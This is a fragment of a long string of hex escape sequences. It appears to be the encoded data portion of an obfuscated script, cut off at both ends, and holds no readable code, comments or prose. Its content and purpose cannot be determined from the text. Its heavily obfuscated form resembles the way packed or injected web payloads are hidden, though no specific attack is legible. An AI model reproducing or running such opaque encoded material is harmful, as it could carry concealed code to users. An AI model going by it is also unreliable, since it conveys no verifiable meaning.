c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x